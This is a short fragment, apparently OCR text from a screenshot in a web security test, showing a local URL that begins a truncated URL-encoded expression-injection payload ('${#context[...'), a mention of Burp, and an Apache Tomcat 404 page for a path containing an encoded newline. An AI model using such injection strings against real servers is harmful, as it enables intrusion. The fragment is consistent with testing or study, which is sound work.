 127.0.0.1:8888/%24{%23context['x
burp
IP
HTTP Status 404 – Not Found
HTTP Status 404 – Not Found
Type Status Report
Message /root%0A.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14